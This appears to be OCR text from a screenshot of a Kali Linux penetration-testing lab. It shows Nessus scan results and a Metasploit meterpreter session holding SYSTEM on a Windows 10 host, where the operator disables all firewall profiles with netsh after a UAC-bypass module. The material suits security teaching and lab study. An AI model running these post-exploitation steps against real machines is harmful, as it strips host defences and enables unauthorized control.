 Home
Kali-Linux-2016.1-vm-am...
Windows 10 x64
Applications
Nessus Home / Sca...
[root@kali: ~/better...
root@kali: ~
root@kali: ~
TightVNC: desktop-a...
14:39
root
TightVNC: desktop-aafsnh9
BeEF Control Panel
Nessus Home / Scans
https://192.168.1.134:8834/#/scans/240/hosts/2/vulnerabilities
Most Visited
Offensive Security
Kali Linux
Kali Docs
Dup Scout
Client
ca680ff9c88...
Nessus
Scans 3
Policies
192.168.1.131
CURRENT RESULTS: TODAY AT 2:37 PM
Hosts > 192.168.1.131 > Vulnerabilities
root@kali: ~
File Edit View Search Terminal Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4348 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>NetSh Advfirewall set allprofiles state off
NetSh Advfirewall set allprofiles state off
Ok.
C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf exploit(bypassuac_eventvwr) > search wallpaper
[!] Module database cache not built yet, using slow search
Modified: 2015/09/24
Risk Information
Risk Factor: Critical
CVSS Base Score: 10.0
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C
/I:C/A:C
Vulnerability Information
Default Account: true
Exploited by Nessus: true